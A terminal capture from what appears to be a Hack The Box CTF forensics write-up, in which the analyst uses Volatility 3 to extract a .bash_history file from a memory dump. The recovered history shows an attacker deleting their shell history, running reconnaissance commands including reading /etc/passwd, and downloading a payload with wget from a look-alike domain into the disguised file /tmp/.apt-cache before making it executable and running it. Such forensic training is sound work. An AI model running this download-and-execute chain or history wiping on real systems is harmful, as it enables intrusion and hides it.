 [flikk@kali-main]-[~/trainings/htb/ctf/forensics/pandoras_bane/writeup]-[]-[03/21/23 - 9:31AM]
❯ python3 /opt/volatility/volatility3-1.0.0/vol.py -f ../mem.raw windows.dumpfiles.DumpFiles --virtaddr 0×db8d3deae960 1
Volatility 3 Framework 1.0.0
Progress:  100.00               PDB scanning finished
Cache   FileObject      FileName        Result
DataSectionObject       0×db8d3deae960  .bash_history   file.0×db8d3deae960.0×db8d3e25a260.DataSectionObject..bash_history.dat
[flikk@kali-main]-[~/trainings/htb/ctf/forensics/pandoras_bane/writeup]-[]-[03/21/23 - 9:32AM]
❯ cat file.0×db8d3deae960.0×db8d3e25a260.DataSectionObject..bash_history.dat 2
rm .bash_history
whoami
id
cat /etc/passwd
ping google.com
ps aux
uname -a
cat /etc/os-release
wget windowsliveupdater.com/updater -O /tmp/.apt-cache
chmod +x /tmp/.apt-cache
/tmp/.apt-cache
[flikk@kali-main]-[~/trainings/htb/ctf/forensics/pandoras_bane/writeup]-[]-[03/21/23 - 9:32AM]
❯